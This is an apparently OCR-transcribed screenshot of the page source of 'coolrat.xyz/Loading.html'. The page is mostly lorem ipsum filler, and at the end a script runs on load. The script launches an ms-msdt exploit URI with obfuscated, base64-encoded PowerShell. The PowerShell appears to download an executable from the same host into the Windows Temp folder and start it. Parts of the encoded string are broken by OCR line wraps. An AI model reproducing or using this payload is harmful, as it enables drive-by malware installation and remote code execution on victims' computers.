 view-source:coolrat.xyz/Loading.
Not secure | view-source:coolrat.xyz/Loading.html
Update
risus. Sed viverra turpis sit amet metus iaculis finibus.
27
28 Morbi convallis fringilla tortor, at consequat purus vulputate sit amet. Morbi a ultricies risus, id maximus
purus. Fusce aliquet tortor id ante ornare, non auctor tortor luctus. Quisque laoreet, sem id porttitor eleifend
eros eros suscipit lectus, id facilisis lorem lorem nec nibh. Nullam venenatis ornare ornare. Donec varius ex ac
faucibus condimentum. Aenean ultricies vitae mauris cursus ornare. Lorem ipsum dolor sit amet, consectetur
adipiscing elit. Maecenas aliquet felis vel nulla auctor, ac tempor mi mattis. Nam accumsan nisi vulputate,
vestibulum nisl at, gravida erat. Nam diam metus, tempor id sapien eu, porta luctus felis. Aliquam luctus vitae
tortor quis consectetur. In rutrum neque sit amet fermentum rutrum. Sed a velit at metus pretium tincidunt
tristique eget nibh. In ultricies, est ut varius pulvinar, magna purus tristique arcu, et laoreet purus elit ac
lectus. Ut venenatis tempus magna, non varius augue consectetur ut.
29
30 Etiam elit risus, ullamcorper cursus nisl at, ultrices aliquet turpis. Maecenas vitae odio non dolor venenatis
varius eu ac sem. Phasellus id tortor tellus. Ut vehicula, justo ac porta facilisis, mi sapien efficitur ipsum,
sit fusce.
31 </p>
32 <script>
33 location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=?
IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+
[char]58+[char]58+'Unicode.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+
[char]34+'KABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAcwB5AHMAdABlAG0ALgBuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAG
AbwBhAGQAZgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwBjAG8AbwBsAHIAYQB0AC4AeAB5AHoALwBDAGwAaQBlAG4AdAAuAGUAeABlACcALAAnAEM
OgBcAFcAaQBuAGQAbwB3AHMAXABUAGUAbQBwAFwAdABlAG0AcAAuAGUAeABlACcAKQA7AHMAdABhAHIAdAAtAHAAcgBvAGMAZQBzAHMAIABDADoA
ABXAGkAbgBkAG8AdwBzAFwAVABlAG0AcABcAHQAZQBtAHAALgBlAHgAZQA='+
[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\"";
34 </script>
35
36 </body>
37 </html>